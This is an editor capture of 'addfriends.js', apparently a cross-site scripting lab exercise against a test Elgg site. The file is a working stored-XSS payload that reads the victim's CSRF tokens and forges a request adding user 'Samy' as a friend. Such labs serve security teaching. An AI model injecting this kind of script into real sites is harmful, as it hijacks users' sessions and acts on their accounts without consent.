 Open
addfriends.js
~/Documents/reallab2/Labsetup
Save
addfriends.js
*editprofile.js
1 <script type="text/javascript">
2 window.onload = function () {
3 var Ajax = null;
4 var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
5 var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
6 //Construct the HTTP request to add Samy as a friend.
7 var sendurl = "http://www.seed-server.com/action/friends/add"+"?friend=59"+token+ts; //FILL IN
8 //Create and send Ajax request to add friend
9 Ajax = new XMLHttpRequest();
10 Ajax.open("GET", sendurl, true);
11
12 Ajax.send();
13 }
14 </script>
Bracket match found on line: 1
JavaScript
Tab Width: 8
Ln 1, Col 1
INS